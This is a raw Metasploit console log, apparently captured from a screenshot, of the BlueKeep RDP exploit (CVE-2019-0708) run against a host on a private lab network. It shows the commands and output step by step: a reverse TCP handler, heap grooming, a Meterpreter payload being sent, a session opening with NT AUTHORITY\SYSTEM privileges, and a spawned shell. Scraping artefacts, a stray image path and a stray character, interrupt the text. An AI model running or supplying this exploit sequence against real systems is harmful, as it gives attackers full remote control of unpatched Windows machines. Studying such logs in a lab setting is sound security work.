 target => 3
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.180.129:4444
[*] 192.168.180.135:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.180.135:3389 - The target is vulnerable. The target attempted cleanup of
the incorrectly-bound MS_T120 channel.
[*] 192.168.180.135:3389 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.180.135:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0
xfffffa8040600000, Channel count 1.
[!] 192.168.180.135:3389 - <---------------- | Entering Danger Zone | ----------------
>
英
[*] 192.168.180.135:3389 - Surfing channels ...
[*] 192.168.180.135:3389 - Lobbing eggs ...
[*] 192.168.180.135:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.180.135:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 192.168.180.135
[*] Meterpreter session 1 opened (192.168.180.129:4444 -> 192.168.180.135:49160) at 20
20-12-03 16:37:06 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2436 created.